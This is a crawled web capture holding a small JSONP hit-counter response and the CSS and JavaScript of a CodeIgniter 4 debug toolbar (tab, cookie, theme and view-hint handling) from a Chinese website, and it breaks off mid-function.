request_url: http://www.emmenn.cn/index.php?s=api&c=module&siteid=1&app=article&m=hits&id=83&callback=jQuery17201411625758672268_1768662191963&_=1768662192059
body_size: 363
content:
jQuery17201411625758672268_1768662191963({"code":1,"msg":347,"data":[]})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.emmenn.cn/index.php?debugbar_time=1768662190
body_size: 35820
content:
<style type="text/css">
	/** * This file is part of the CodeIgniter 4 framework. * * (c) CodeIgniter Foundation <admin@codeigniter.com> * * For the full copyright and license information, please view the LICENSE * file that was distributed with this source code. */ #debug-icon { bottom: 0; position: fixed; right: 0; z-index: 10000; height: 36px; width: 36px; margin: 0px; padding: 0px; clear: both; text-align: center; } #debug-icon a svg { margin: 8px; max-width: 20px; max-height: 20px; } #debug-icon.fixed-top { bottom: auto; top: 0; } #debug-icon .debug-bar-ndisplay { display: none; } #debug-bar { bottom: 0; left: 0; position: fixed; right: 0; z-index: 10000; height: 36px; line-height: 36px; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji"; font-size: 16px; font-weight: 400; } #debug-bar h1 { bottom: 0; display: inline-block; font-size: 14px; font-weight: normal; margin: 0 16px 0 0; padding: 0; position: absolute; right: 30px; text-align: left; top: 0; } #debug-bar h1 svg { width: 16px; margin-right: 5px; } #debug-bar h2 { font-size: 16px; margin: 0; padding: 5px 0 10px 0; } #debug-bar h2 span { font-size: 13px; } #debug-bar h3 { font-size: 12px; font-weight: 200; margin: 0 0 0 10px; padding: 0; text-transform: uppercase; } #debug-bar p { font-size: 12px; margin: 0 0 0 15px; padding: 0; } #debug-bar a { text-decoration: none; } #debug-bar a:hover { text-decoration: underline; } #debug-bar button { border: 1px solid; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; cursor: pointer; line-height: 15px; } #debug-bar button:hover { text-decoration: underline; } #debug-bar table { border-collapse: collapse; font-size: 14px; line-height: normal; margin: 5px 10px 15px 10px; width: calc(100% - 10px); } #debug-bar table strong { font-weight: 500; } #debug-bar table th { display: table-cell; font-weight: 600; padding-bottom: 0.7em; text-align: left; } #debug-bar table tr { border: none; } #debug-bar table td { border: none; display: table-cell; margin: 0; text-align: left; } #debug-bar table td:first-child { max-width: 20%; } #debug-bar table td:first-child.narrow { width: 7em; } #debug-bar td[data-debugbar-route] form { display: none; } #debug-bar td[data-debugbar-route]:hover form { display: block; } #debug-bar td[data-debugbar-route]:hover > div { display: none; } #debug-bar td[data-debugbar-route] input[type=text] { padding: 2px; } #debug-bar .toolbar { display: flex; overflow: hidden; overflow-y: auto; padding: 0 12px 0 12px; white-space: nowrap; z-index: 10000; } #debug-bar.fixed-top { bottom: auto; top: 0; } #debug-bar.fixed-top .tab { bottom: auto; top: 36px; } #debug-bar #toolbar-position a, #debug-bar #toolbar-theme a { padding: 0 6px; display: inline-flex; vertical-align: top; } #debug-bar #toolbar-position a:hover, #debug-bar #toolbar-theme a:hover { text-decoration: none; } #debug-bar #debug-bar-link { bottom: 0; display: inline-block; font-size: 16px; line-height: 36px; padding: 6px; position: absolute; right: 10px; top: 0; width: 24px; } #debug-bar .ci-label { display: inline-flex; font-size: 14px; } #debug-bar .ci-label:hover { cursor: pointer; } #debug-bar .ci-label a { color: inherit; display: flex; letter-spacing: normal; padding: 0 10px; text-decoration: none; align-items: center; } #debug-bar .ci-label img { margin: 6px 3px 6px 0; width: 16px !important; } #debug-bar .ci-label .badge { border-radius: 12px; -moz-border-radius: 12px; -webkit-border-radius: 12px; display: inline-block; font-size: 75%; font-weight: bold; line-height: 12px; margin-left: 5px; padding: 2px 5px; text-align: center; vertical-align: baseline; white-space: nowrap; } #debug-bar .tab { bottom: 35px; display: none; left: 0; max-height: 62%; overflow: hidden; overflow-y: auto; padding: 1em 2em; position: fixed; right: 0; z-index: 9999; } #debug-bar .timeline { margin-left: 0; width: 100%; } #debug-bar .timeline th { border-left: 1px solid; font-size: 12px; font-weight: 200; padding: 5px 5px 10px 5px; position: relative; text-align: left; } #debug-bar .timeline th:first-child { border-left: 0; } #debug-bar .timeline td { border-left: 1px solid; padding: 5px; position: relative; } #debug-bar .timeline td:first-child { border-left: 0; max-width: none; } #debug-bar .timeline td.child-container { padding: 0px; } #debug-bar .timeline td.child-container .timeline { margin: 0px; } #debug-bar .timeline td.child-container .timeline td:first-child:not(.child-container) { padding-left: calc(5px + 10px * var(--level)); } #debug-bar .timeline .timer { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; display: inline-block; padding: 5px; position: absolute; top: 30%; } #debug-bar .timeline .timeline-parent { cursor: pointer; } #debug-bar .timeline .timeline-parent td:first-child nav { background: url("[data-uri]") no-repeat scroll 0 0/15px 75px transparent; background-position: 0 25%; display: inline-block; height: 15px; width: 15px; margin-right: 3px; vertical-align: middle; } #debug-bar .timeline .timeline-parent-open { background-color: #DFDFDF; } #debug-bar .timeline .timeline-parent-open td:first-child nav { background-position: 0 75%; } #debug-bar .timeline .child-row:hover { background: transparent; } #debug-bar .route-params, #debug-bar .route-params-item { vertical-align: top; } #debug-bar .route-params td:first-child, #debug-bar .route-params-item td:first-child { font-style: italic; padding-left: 1em; text-align: right; } .debug-view.show-view { border: 1px solid; margin: 4px; } .debug-view-path { font-family: monospace; font-size: 12px; letter-spacing: normal; min-height: 16px; padding: 2px; text-align: left; } .show-view .debug-view-path { display: block !important; } @media screen and (max-width: 1024px) { #debug-bar .ci-label img { margin: unset; } .hide-sm { display: none !important; } } #debug-icon { background-color: #FFFFFF; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #debug-icon a:active, #debug-icon a:link, #debug-icon a:visited { color: #DD8615; } #debug-bar { background-color: #FFFFFF; color: #434343; } #debug-bar h1, #debug-bar h2, #debug-bar h3, #debug-bar p, #debug-bar a, #debug-bar button, #debug-bar table, #debug-bar thead, #debug-bar tr, #debug-bar td, #debug-bar button, #debug-bar .toolbar { background-color: transparent; color: #434343; } #debug-bar button { background-color: #FFFFFF; } #debug-bar table strong { color: #DD8615; } #debug-bar table tbody tr:hover { background-color: #DFDFDF; } #debug-bar table tbody tr.current { background-color: #FDC894; } #debug-bar table tbody tr.current:hover td { background-color: #DD4814; color: #FFFFFF; } #debug-bar .toolbar { background-color: #FFFFFF; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #debug-bar .toolbar img { filter: brightness(0) invert(0.4); } #debug-bar.fixed-top .toolbar { box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #debug-bar.fixed-top .tab { box-shadow: 0 1px 4px #DFDFDF; -moz-box-shadow: 0 1px 4px #DFDFDF; -webkit-box-shadow: 0 1px 4px #DFDFDF; } #debug-bar .muted { color: #434343; } #debug-bar .muted td { color: #DFDFDF; } #debug-bar .muted:hover td { color: #434343; } #debug-bar #toolbar-position, #debug-bar #toolbar-theme { filter: brightness(0) invert(0.6); } #debug-bar .ci-label.active { background-color: #DFDFDF; } #debug-bar .ci-label:hover { background-color: #DFDFDF; } #debug-bar .ci-label .badge { background-color: #5BC0DE; color: #FFFFFF; } #debug-bar .tab { background-color: #FFFFFF; box-shadow: 0 -1px 4px #DFDFDF; -moz-box-shadow: 0 -1px 4px #DFDFDF; -webkit-box-shadow: 0 -1px 4px #DFDFDF; } #debug-bar .timeline th, #debug-bar .timeline td { border-color: #DFDFDF; } #debug-bar .timeline .timer { background-color: #DD8615; } .debug-view.show-view { border-color: #DD8615; } #debug-bar tr[data-toggle] { cursor: pointer; } .debug-view-path { background-color: #FDC894; color: #434343; } @media (prefers-color-scheme: dark) { #debug-icon { background-color: #252525; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #debug-icon a:active, #debug-icon a:link, #debug-icon a:visited { color: #DD8615; } #debug-bar { background-color: #252525; color: #DFDFDF; } #debug-bar h1, #debug-bar h2, #debug-bar h3, #debug-bar p, #debug-bar a, #debug-bar button, #debug-bar table, #debug-bar thead, #debug-bar tr, #debug-bar td, #debug-bar button, #debug-bar .toolbar { background-color: transparent; color: #DFDFDF; } #debug-bar button { background-color: #252525; } #debug-bar table strong { color: #DD8615; } #debug-bar table tbody tr:hover { background-color: #434343; } #debug-bar table tbody tr.current { background-color: #FDC894; } #debug-bar table tbody tr.current td { color: #252525; } #debug-bar table tbody tr.current:hover td { background-color: #DD4814; color: #FFFFFF; } #debug-bar .toolbar { background-color: #434343; box-shadow: 0 0 4px #434343; -moz-box-shadow: 0 0 4px #434343; -webkit-box-shadow: 0 0 4px #434343; } #debug-bar .toolbar img { filter: brightness(0) invert(1); } #debug-bar.fixed-top .toolbar { box-shadow: 0 0 4px #434343; -moz-box-shadow: 0 0 4px #434343; -webkit-box-shadow: 0 0 4px #434343; } #debug-bar.fixed-top .tab { box-shadow: 0 1px 4px #434343; -moz-box-shadow: 0 1px 4px #434343; -webkit-box-shadow: 0 1px 4px #434343; } #debug-bar .muted { color: #DFDFDF; } #debug-bar .muted td { color: #797979; } #debug-bar .muted:hover td { color: #DFDFDF; } #debug-bar #toolbar-position, #debug-bar #toolbar-theme { filter: brightness(0) invert(0.6); } #debug-bar .ci-label.active { background-color: #252525; } #debug-bar .ci-label:hover { background-color: #252525; } #debug-bar .ci-label .badge { background-color: #5BC0DE; color: #DFDFDF; } #debug-bar .tab { background-color: #252525; box-shadow: 0 -1px 4px #434343; -moz-box-shadow: 0 -1px 4px #434343; -webkit-box-shadow: 0 -1px 4px #434343; } #debug-bar .timeline th, #debug-bar .timeline td { border-color: #434343; } #debug-bar .timeline .timer { background-color: #DD8615; } .debug-view.show-view { border-color: #DD8615; } .debug-view-path { background-color: #FDC894; color: #434343; } } #toolbarContainer.dark #debug-icon { background-color: #252525; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #toolbarContainer.dark #debug-icon a:active, #toolbarContainer.dark #debug-icon a:link, #toolbarContainer.dark #debug-icon a:visited { color: #DD8615; } #toolbarContainer.dark #debug-bar { background-color: #252525; color: #DFDFDF; } #toolbarContainer.dark #debug-bar h1, #toolbarContainer.dark #debug-bar h2, #toolbarContainer.dark #debug-bar h3, #toolbarContainer.dark #debug-bar p, #toolbarContainer.dark #debug-bar a, #toolbarContainer.dark #debug-bar button, #toolbarContainer.dark #debug-bar table, #toolbarContainer.dark #debug-bar thead, #toolbarContainer.dark #debug-bar tr, #toolbarContainer.dark #debug-bar td, #toolbarContainer.dark #debug-bar button, #toolbarContainer.dark #debug-bar .toolbar { background-color: transparent; color: #DFDFDF; } #toolbarContainer.dark #debug-bar button { background-color: #252525; } #toolbarContainer.dark #debug-bar table strong { color: #DD8615; } #toolbarContainer.dark #debug-bar table tbody tr:hover { background-color: #434343; } #toolbarContainer.dark #debug-bar table tbody tr.current { background-color: #FDC894; } #toolbarContainer.dark #ci-database table tbody tr.duplicate { background-color: #434343;} #toolbarContainer.dark #debug-bar table tbody tr.current td { color: #252525; } #toolbarContainer.dark #debug-bar table tbody tr.current:hover td { background-color: #DD4814; color: #FFFFFF; } #toolbarContainer.dark #debug-bar .toolbar { background-color: #434343; box-shadow: 0 0 4px #434343; -moz-box-shadow: 0 0 4px #434343; -webkit-box-shadow: 0 0 4px #434343; } #toolbarContainer.dark #debug-bar .toolbar img { filter: brightness(0) invert(1); } #toolbarContainer.dark #debug-bar.fixed-top .toolbar { box-shadow: 0 0 4px #434343; -moz-box-shadow: 0 0 4px #434343; -webkit-box-shadow: 0 0 4px #434343; } #toolbarContainer.dark #debug-bar.fixed-top .tab { box-shadow: 0 1px 4px #434343; -moz-box-shadow: 0 1px 4px #434343; -webkit-box-shadow: 0 1px 4px #434343; } #toolbarContainer.dark #debug-bar .muted { color: #DFDFDF; } #toolbarContainer.dark #debug-bar .muted td { color: #797979; } #toolbarContainer.dark #debug-bar .muted:hover td { color: #DFDFDF; } #toolbarContainer.dark #debug-bar #toolbar-position, #toolbarContainer.dark #debug-bar #toolbar-theme { filter: brightness(0) invert(0.6); } #toolbarContainer.dark #debug-bar .ci-label.active { background-color: #252525; } #toolbarContainer.dark #debug-bar .ci-label:hover { background-color: #252525; } #toolbarContainer.dark #debug-bar .ci-label .badge { background-color: #5BC0DE; color: #DFDFDF; } #toolbarContainer.dark #debug-bar .tab { background-color: #252525; box-shadow: 0 -1px 4px #434343; -moz-box-shadow: 0 -1px 4px #434343; -webkit-box-shadow: 0 -1px 4px #434343; } #toolbarContainer.dark #debug-bar .timeline th, #toolbarContainer.dark #debug-bar .timeline td { border-color: #434343; } #toolbarContainer.dark #debug-bar .timeline .timer { background-color: #DD8615; } #toolbarContainer.dark .debug-view.show-view { border-color: #DD8615; } #toolbarContainer.dark .debug-view-path { background-color: #FDC894; color: #434343; } #toolbarContainer.dark td[data-debugbar-route] input[type=text] { background: #000; color: #fff; } #toolbarContainer.light #debug-icon { background-color: #FFFFFF; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #toolbarContainer.light #debug-icon a:active, #toolbarContainer.light #debug-icon a:link, #toolbarContainer.light #debug-icon a:visited { color: #DD8615; } #toolbarContainer.light #debug-bar { background-color: #FFFFFF; color: #434343; } #toolbarContainer.light #debug-bar h1, #toolbarContainer.light #debug-bar h2, #toolbarContainer.light #debug-bar h3, #toolbarContainer.light #debug-bar p, #toolbarContainer.light #debug-bar a, #toolbarContainer.light #debug-bar button, #toolbarContainer.light #debug-bar table, #toolbarContainer.light #debug-bar thead, #toolbarContainer.light #debug-bar tr, #toolbarContainer.light #debug-bar td, #toolbarContainer.light #debug-bar button, #toolbarContainer.light #debug-bar .toolbar { background-color: transparent; color: #434343; } #toolbarContainer.light #debug-bar button { background-color: #FFFFFF; } #toolbarContainer.light #debug-bar table strong { color: #DD8615; } #toolbarContainer.light #debug-bar table tbody tr:hover { background-color: #DFDFDF; } #toolbarContainer.light #debug-bar table tbody tr.current { background-color: #FDC894; } #toolbarContainer.light #ci-database table tbody tr.duplicate { background-color: #DFDFDF;} #toolbarContainer.light #debug-bar table tbody tr.current:hover td { background-color: #DD4814; color: #FFFFFF; } #toolbarContainer.light #debug-bar .toolbar { background-color: #FFFFFF; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #toolbarContainer.light #debug-bar .toolbar img { filter: brightness(0) invert(0.4); } #toolbarContainer.light #debug-bar.fixed-top .toolbar { box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #toolbarContainer.light #debug-bar.fixed-top .tab { box-shadow: 0 1px 4px #DFDFDF; -moz-box-shadow: 0 1px 4px #DFDFDF; -webkit-box-shadow: 0 1px 4px #DFDFDF; } #toolbarContainer.light #debug-bar .muted { color: #797979; } #toolbarContainer.light #debug-bar .muted td { color: #797979; } #toolbarContainer.light #debug-bar .muted:hover td { color: #434343; } #toolbarContainer.light #debug-bar #toolbar-position, #toolbarContainer.light #debug-bar #toolbar-theme { filter: brightness(0) invert(0.6); } #toolbarContainer.light #debug-bar .ci-label.active { background-color: #DFDFDF; } #toolbarContainer.light #debug-bar .ci-label:hover { background-color: #DFDFDF; } #toolbarContainer.light #debug-bar .ci-label .badge { background-color: #5BC0DE; color: #FFFFFF; } #toolbarContainer.light #debug-bar .tab { background-color: #FFFFFF; box-shadow: 0 -1px 4px #DFDFDF; -moz-box-shadow: 0 -1px 4px #DFDFDF; -webkit-box-shadow: 0 -1px 4px #DFDFDF; } #toolbarContainer.light #debug-bar .timeline th, #toolbarContainer.light #debug-bar .timeline td { border-color: #DFDFDF; } #toolbarContainer.light #debug-bar .timeline .timer { background-color: #DD8615; } #toolbarContainer.light .debug-view.show-view { border-color: #DD8615; } #toolbarContainer.light .debug-view-path { background-color: #FDC894; color: #434343; } .debug-bar-width30 { width: 30%; } .debug-bar-width10 { width: 10%; } .debug-bar-width70p { width: 70px; } .debug-bar-width140p { width: 140px; } .debug-bar-width20e { width: 20em; } .debug-bar-width6r { width: 6rem; } .debug-bar-ndisplay { display: none; } .debug-bar-alignRight { text-align: right; } .debug-bar-alignLeft { text-align: left; } .debug-bar-noverflow { overflow: hidden; } </style>

<script id="toolbar_js" type="text/javascript">
	/*
 * Functionality for the CodeIgniter Debug Toolbar.
 */

var ciDebugBar = {

	toolbarContainer : null,
	toolbar : null,
	icon : null,

	init : function () {
		this.toolbarContainer = document.getElementById('toolbarContainer');
		this.toolbar          = document.getElementById('debug-bar');
		this.icon             = document.getElementById('debug-icon');

		ciDebugBar.createListeners();
		ciDebugBar.setToolbarState();
		ciDebugBar.setToolbarPosition();
		ciDebugBar.setToolbarTheme();
		ciDebugBar.toggleViewsHints();
		ciDebugBar.routerLink();

		document.getElementById('debug-bar-link').addEventListener('click', ciDebugBar.toggleToolbar, true);
		document.getElementById('debug-icon-link').addEventListener('click', ciDebugBar.toggleToolbar, true);

		// Allows to highlight the row of the current history request
		var btn = this.toolbar.querySelector('button[data-time="' + localStorage.getItem('debugbar-time') + '"]');
		ciDebugBar.addClass(btn.parentNode.parentNode, 'current');

		historyLoad = this.toolbar.getElementsByClassName('ci-history-load');

		for (var i = 0; i < historyLoad.length; i++)
		{
			historyLoad[i].addEventListener('click', function () {
				loadDoc(this.getAttribute('data-time'));
			}, true);
		}

		// Display the active Tab on page load
		var tab = ciDebugBar.readCookie('debug-bar-tab');
		if (document.getElementById(tab))
		{
			var el           = document.getElementById(tab);
			el.style.display = 'block';
			ciDebugBar.addClass(el, 'active');
			tab = document.querySelector('[data-tab=' + tab + ']');
			if (tab)
			{
				ciDebugBar.addClass(tab.parentNode, 'active');
			}
		}
	},

	createListeners : function () {
		var buttons = [].slice.call(this.toolbar.querySelectorAll('.ci-label a'));

		for (var i = 0; i < buttons.length; i++)
		{
			buttons[i].addEventListener('click', ciDebugBar.showTab, true);
		}

		// Hook up generic toggle via data attributes `data-toggle="foo"`
		var links = this.toolbar.querySelectorAll('[data-toggle]');
		for (var i = 0; i < links.length; i++)
		{
			links[i].addEventListener('click', ciDebugBar.toggleRows, true);
		}
	},

	showTab: function () {
		// Get the target tab, if any
		var tab = document.getElementById(this.getAttribute('data-tab'));

		// If the label have not a tab stops here
		if (! tab)
		{
			return;
		}

		// Remove debug-bar-tab cookie
		ciDebugBar.createCookie('debug-bar-tab', '', -1);

		// Check our current state.
		var state = tab.style.display;

		// Hide all tabs
		var tabs = document.querySelectorAll('#debug-bar .tab');

		for (var i = 0; i < tabs.length; i++)
		{
			tabs[i].style.display = 'none';
		}

		// Mark all labels as inactive
		var labels = document.querySelectorAll('#debug-bar .ci-label');

		for (var i = 0; i < labels.length; i++)
		{
			ciDebugBar.removeClass(labels[i], 'active');
		}

		// Show/hide the selected tab
		if (state != 'block')
		{
			tab.style.display = 'block';
			ciDebugBar.addClass(this.parentNode, 'active');
			// Create debug-bar-tab cookie to persistent state
			ciDebugBar.createCookie('debug-bar-tab', this.getAttribute('data-tab'), 365);
		}
	},

	addClass : function (el, className) {
		if (el.classList)
		{
			el.classList.add(className);
		}
		else
		{
			el.className += ' ' + className;
		}
	},

	removeClass : function (el, className) {
		if (el.classList)
		{
			el.classList.remove(className);
		}
		else
		{
			el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
		}
	},

	/**
	 * Toggle display of another object based on
	 * the data-toggle value of this object
	 *
	 * @param event
	 */
	toggleRows : function(event) {
		if(event.target)
		{
			let row = event.target.closest('tr');
			let target = document.getElementById(row.getAttribute('data-toggle'));
			target.style.display = target.style.display === 'none' ? 'table-row' : 'none';
		}
	},

	/**
	 * Toggle display of a data table
	 *
	 * @param obj
	 */
	toggleDataTable : function (obj) {
		if (typeof obj == 'string')
		{
			obj = document.getElementById(obj + '_table');
		}

		if (obj)
		{
			obj.style.display = obj.style.display === 'none' ? 'block' : 'none';
		}
	},

	/**
	 * Toggle display of timeline child elements
	 *
	 * @param obj
	 */
	toggleChildRows : function (obj) {
		if (typeof obj == 'string')
		{
			par = document.getElementById(obj + '_parent')
			obj = document.getElementById(obj + '_children');
		}

		if (par && obj)
		{
			obj.style.display = obj.style.display === 'none' ? '' : 'none';
			par.classList.toggle('timeline-parent-open');
		}
	},


	//--------------------------------------------------------------------

	/**
	 *   Toggle tool bar from full to icon and icon to full
	 */
	toggleToolbar : function () {
		var open = ciDebugBar.toolbar.style.display != 'none';

		ciDebugBar.icon.style.display    = open == true ? 'inline-block' : 'none';
		ciDebugBar.toolbar.style.display = open == false ? 'inline-block' : 'none';

		// Remember it for other page loads on this site
		ciDebugBar.createCookie('debug-bar-state', '', -1);
		ciDebugBar.createCookie('debug-bar-state', open == true ? 'minimized' : 'open' , 365);
	},

	/**
	 * Sets the initial state of the toolbar (open or minimized) when
	 * the page is first loaded to allow it to remember the state between refreshes.
	 */
	setToolbarState: function () {
		var open = ciDebugBar.readCookie('debug-bar-state');

		ciDebugBar.icon.style.display    = open != 'open' ? 'inline-block' : 'none';
		ciDebugBar.toolbar.style.display = open == 'open' ? 'inline-block' : 'none';
	},

	toggleViewsHints: function () {
		// Avoid toggle hints on history requests that are not the initial
		if (localStorage.getItem('debugbar-time') != localStorage.getItem('debugbar-time-new'))
		{
			var a  = document.querySelector('a[data-tab="ci-views"]');
			a.href = '#';
			return;
		}

		var nodeList       = []; // [ Element, NewElement( 1 )/OldElement( 0 ) ]
		var sortedComments = [];
		var comments       = [];

		var getComments = function () {
			var nodes        = [];
			var result       = [];
			var xpathResults = document.evaluate( "//comment()[starts-with(., ' DEBUG-VIEW')]", document, null, XPathResult.ANY_TYPE, null);
			var nextNode     = xpathResults.iterateNext();
			while ( nextNode )
			{
				nodes.push( nextNode );
				nextNode = xpathResults.iterateNext();
			}

			// sort comment by opening and closing tags
			for (var i = 0; i < nodes.length; ++i)
			{
				// get file path + name to use as key
				var path = nodes[i].nodeValue.substring( 18, nodes[i].nodeValue.length - 1 );

				if ( nodes[i].nodeValue[12] === 'S' ) // simple check for start comment
				{
					// create new entry
					result[path] = [ nodes[i], null ];
				}
				else if (result[path])
				{
					// add to existing entry
					result[path][1] = nodes[i];
				}
			}

			return result;
		};

		// find node that has TargetNode as parentNode
		var getParentNode = function ( node, targetNode ) {
			if ( node.parentNode === null )
			{
				return null;
			}

			if ( node.parentNode !== targetNode )
			{
				return getParentNode( node.parentNode, targetNode );
			}

			return node;
		};

		// define invalid & outer ( also invalid ) elements
		const INVALID_ELEMENTS = [ 'NOSCRIPT', 'SCRIPT', 'STYLE' ];
		const OUTER_ELEMENTS   = [ 'HTML', 'BODY', 'HEAD' ];

		var getValidElementInner = function ( node, reverse ) {
			// handle invalid tags
			if ( OUTER_ELEMENTS.indexOf( node.nodeName ) !== -1 )
			{
				for (var i = 0; i < document.body.children.length; ++i)
				{
					var index   = reverse ? document.body.children.length - ( i + 1 ) : i;
					var element = document.body.children[index];

					// skip invalid tags
					if ( INVALID_ELEMENTS.indexOf( element.nodeName ) !== -1 )
					{
						continue;
					}

					return [ element, reverse ];
				}

				return null;
			}

			// get to next valid element
			while ( node !== null && INVALID_ELEMENTS.indexOf( node.nodeName ) !== -1 )
			{
				node = reverse ? node.previousElementSibling : node.nextElementSibling;
			}

			// return non array if we couldnt find something
			if ( node === null )
			{
				return null;
			}

			return [ node, reverse ];
		};

		// get next valid element ( to be safe to add divs )
		// @return [ element, skip element ] or null if we couldnt find a valid place
		var getValidElement = function ( nodeElement ) {
			if (nodeElement)
			{
				if ( nodeElement.nextElementSibling !== null )
				{
					return getValidElementInner( nodeElement.nextElementSibling, false )
						|| getValidElementInner( nodeElement.previousElementSibling, true );
				}
				if ( nodeElement.previousElementSibling !== null )
				{
					return getValidElementInner( nodeElement.previousElementSibling, true );
				}
			}

			// something went wrong! -> element is not in DOM
			return null;
		};

		function showHints()
		{
			// Had AJAX? Reset view blocks
			sortedComments = getComments();

			for (var key in sortedComments)
			{
				var startElement = getValidElement( sortedComments[key][0] );
				var endElement   = getValidElement( sortedComments[key][1] );

				// skip if we couldnt get a valid element
				if ( startElement === null || endElement === null )
				{
					continue;
				}

				// find element which has same parent as startelement
				var jointParent = getParentNode( endElement[0], startElement[0].parentNode );
				if ( jointParent === null )
				{
					// find element which has same parent as endelement
					jointParent = getParentNode( startElement[0], endElement[0].parentNode );
					if ( jointParent === null )
					{
						// both tries failed
						continue;
					}
					else
					{
						startElement[0] = jointParent;
					}
				}
				else
				{
					endElement[0] = jointParent;
				}

				var debugDiv   = document.createElement( 'div' ); // holder
				var debugPath  = document.createElement( 'div' ); // path
				var childArray = startElement[0].parentNode.childNodes; // target child array
				var parent     = startElement[0].parentNode;
				var start, end;

				// setup container
				debugDiv.classList.add( 'debug-view' );
				debugDiv.classList.add( 'show-view' );
				debugPath.classList.add( 'debug-view-path' );
				debugPath.innerText = key;
				debugDiv.appendChild( debugPath );

				// calc distance between them
				// start
				for (var i = 0; i < childArray.length; ++i)
				{
					// check for comment ( start & end ) -> if its before valid start element
					if ( childArray[i] === sortedComments[key][1] ||
						childArray[i] === sortedComments[key][0] ||
						childArray[i] === startElement[0] )
					{
						start = i;
						if ( childArray[i] === sortedComments[key][0] )
						{
							start++; // increase to skip the start comment
						}
						break;
					}
				}
				// adjust if we want to skip the start element
				if ( startElement[1] )
				{
					start++;
				}

				// end
				for (var i = start; i < childArray.length; ++i)
				{
					if ( childArray[i] === endElement[0] )
					{
						end = i;
						// dont break to check for end comment after end valid element
					}
					else if ( childArray[i] === sortedComments[key][1] )
					{
						// if we found the end comment, we can break
						end = i;
						break;
					}
				}

				// move elements
				var number = end - start;
				if ( endElement[1] )
				{
					number++;
				}
				for (var i = 0; i < number; ++i)
				{
					if ( INVALID_ELEMENTS.indexOf( childArray[start] ) !== -1 )
					{
						// skip invalid childs that can cause problems if moved
						start++;
						continue;
					}
					debugDiv.appendChild( childArray[start] );
				}

				// add container to DOM
				nodeList.push( parent.insertBefore( debugDiv, childArray[start] ) );
			}

			ciDebugBar.createCookie('debug-view', 'show', 365);
			ciDebugBar.addClass(btn, 'active');
		}

		function hideHints()
		{
			for (var i = 0; i < nodeList.length; ++i)
			{
				var index;

				// find index
				for (var j = 0; j < nodeList[i].parentNode.childNodes.length; ++j)
				{
					if ( nodeList[i].parentNode.childNodes[j] === nodeList[i] )
					{
						index = j;
						break;
					}
				}

				// move child back
				while ( nodeList[i].childNodes.length !== 1 )
				{
					nodeList[i].parentNode.insertBefore( nodeList[i].childNodes[1], nodeList[i].parentNode.childNodes[index].nextSibling  );
					index++;
				}

				nodeList[i].parentNode.removeChild( nodeList[i] );
			}
			nodeList.length = 0;

			ciDebugBar.createCookie('debug-view', '', -1);
			ciDebugBar.removeClass(btn, 'active');
		}

		var btn = document.querySelector('[data-tab=ci-views]');

		// If the Views Collector is inactive stops here
		if (! btn)
		{
			return;
		}

		btn.parentNode.onclick = function () {
			if (ciDebugBar.readCookie('debug-view'))
			{
				hideHints();
			}
			else
			{
				showHints();
			}
		};

		// Determine Hints state on page load
		if (ciDebugBar.readCookie('debug-view'))
		{
			showHints();
		}
	},

	setToolbarPosition: function () {
		var btnPosition = this.toolbar.querySelector('#toolbar-position');

		if (ciDebugBar.readCookie('debug-bar-position') === 'top')
		{
			ciDebugBar.addClass(ciDebugBar.icon, 'fixed-top');
			ciDebugBar.addClass(ciDebugBar.toolbar, 'fixed-top');
		}

		btnPosition.addEventListener('click', function () {
			var position = ciDebugBar.readCookie('debug-bar-position');

			ciDebugBar.createCookie('debug-bar-position', '', -1);

			if (!position || position === 'bottom')
			{
				ciDebugBar.createCookie('debug-bar-position', 'top', 365);
				ciDebugBar.addClass(ciDebugBar.icon, 'fixed-top');
				ciDebugBar.addClass(ciDebugBar.toolbar, 'fixed-top');
			}
			else
			{
				ciDebugBar.createCookie('debug-bar-position', 'bottom', 365);
				ciDebugBar.removeClass(ciDebugBar.icon, 'fixed-top');
				ciDebugBar.removeClass(ciDebugBar.toolbar, 'fixed-top');
			}
		}, true);
	},

	setToolbarTheme: function () {
		var btnTheme    = this.toolbar.querySelector('#toolbar-theme');
		var isDarkMode  = window.matchMedia("(prefers-color-scheme: dark)").matches;
		var isLightMode = window.matchMedia("(prefers-color-scheme: light)").matches;

		// If a cookie is set with a value, we force the color scheme
		if (ciDebugBar.readCookie('debug-bar-theme') === 'dark')
		{
			ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'light');
			ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'dark');
		}
		else if (ciDebugBar.readCookie('debug-bar-theme') === 'light')
		{
			ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'dark');
			ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'light');
		}

		btnTheme.addEventListener('click', function () {
			var theme = ciDebugBar.readCookie('debug-bar-theme');

			if (!theme && window.matchMedia("(prefers-color-scheme: dark)").matches)
			{
				// If there is no cookie, and "prefers-color-scheme" is set to "dark"
				// It means that the user wants to switch to light mode
				ciDebugBar.createCookie('debug-bar-theme', 'light', 365);
				ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'dark');
				ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'light');
			}
			else
			{
				if (theme === 'dark')
				{
